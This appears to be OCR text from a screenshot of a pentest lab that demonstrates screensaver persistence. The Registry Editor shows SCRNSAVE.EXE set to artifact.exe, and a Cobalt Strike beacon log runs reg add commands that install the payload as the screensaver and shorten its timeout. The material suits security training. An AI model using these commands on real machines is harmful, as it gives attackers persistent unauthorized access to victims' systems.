 Windows Server 2008 R2 x64 -- Pentest - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2008 R2 ... × Kali-Linux-2019.2-amd64 × Windows Server 2012 ×
回收站
raw
memcache
1
artifac
netcat-1.
rtifact.
launcher
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Accessibility
Appearance
Colors
Cursors
Desktop
Colors
LanguageConfiguration
MuiCached
WindowMetrics
Input Method
International
Keyboard
Mouse
PowerCfg
Sound
Environment
EUDC
Keyboard Layout
Network
Printers
Software
System
Volatile Environment
HKEY_LOCAL_MACHINE
BCD00000000
HARDWARE
SAM
名称 类型 数据
CoolSwitchRows REG_SZ 3
CursorBlinkRate REG_SZ 530
DockMoving REG_SZ 1
DragFromMaximize REG_SZ 1
DragFullWindows REG_SZ 0
DragHeight REG_SZ 4
DragWidth REG_SZ 4
FocusBorderHe... REG_DWORD 0x00000001 (1)
FocusBorderWidth REG_DWORD 0x00000001 (1)
FontSmoothing REG_SZ 2
FontSmoothing... REG_DWORD 0x00000000 (0)
FontSmoothing... REG_DWORD 0x00000001 (1)
FontSmoothing... REG_DWORD 0x00000002 (2)
ForegroundFla... REG_DWORD 0x00000007 (7)
ForegroundLoc... REG_DWORD 0x00030d40 (200000)
LeftOverlapChars REG_SZ 3
LogPixels REG_DWORD 0x00000060 (96)
MenuShowDelay REG_SZ 400
PaintDesktopV... REG_DWORD 0x00000000 (0)
Pattern REG_DWORD 0x00000000 (0)
RightOverlapC... REG_SZ 3
ScreenSaveActive REG_SZ 1
ScreenSaverIs... REG_SZ 0
ScreenSaveTim... REG_SZ 60
SCRNSAVE.EXE REG_SZ C:\Users\Tomas\Desktop\artifact.exe
SnapSizing REG_SZ 1
TileWallpaper REG_SZ 0
UserPreferenc... REG_BINARY 90 12 01 80 10 00 00 00
Wallpaper REG_SZ
WallpaperOriginX REG_DWORD 0x00000000 (0)
计算机\HKEY_CURRENT_USER\Control Panel\Desktop
开始
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.43.1... 192.168.43.1... Tomas WIN2008 876 48s
192.168.43.1... 192.168.43.1... SYSTEM * WIN2008 1292 4s
192.168.43.1... 192.168.43.1... SYSTEM * WIN2008 1656 4s
Event Log X Beacon 192.168.43.138@876 X
beacon> shell reg add "hkcu\control panel\desktop" /v SCRNSAVE.EXE /d C:
\Users\Tomas\Desktop\artifact.exe /f
[*] Tasked beacon to run: reg add "hkcu\control panel\desktop" /v SCRNSAVE.EXE /d C:
\Users\Tomas\Desktop\artifact.exe /f
[+] host called home, sent: 125 bytes
[+] received output:
操作成功完成。
beacon> shell reg add "hkcu\control panel\desktop" /v ScreenSaveActive /d 1 /f
[*] Tasked beacon to run: reg add "hkcu\control panel\desktop" /v ScreenSaveActive /d 1 /f
[+] host called home, sent: 95 bytes
[+] received output:
操作成功完成。
beacon> shell reg add "hkcu\control panel\desktop" /v ScreenSaverIsSecure /d 0 /f
[*] Tasked beacon to run: reg add "hkcu\control panel\desktop" /v ScreenSaverIsSecure /d 0 /f
[+] host called home, sent: 98 bytes
[+] received output:
操作成功完成。
beacon> shell reg add "hkcu\control panel\desktop" /v ScreenSaveTimeOut /d 60 /f
[*] Tasked beacon to run: reg add "hkcu\control panel\desktop" /v ScreenSaveTimeOut /d 60 /f
[+] host called home, sent: 97 bytes
[+] received output:
操作成功完成。
[WIN2008] Tomas/876 (x64) last: 48s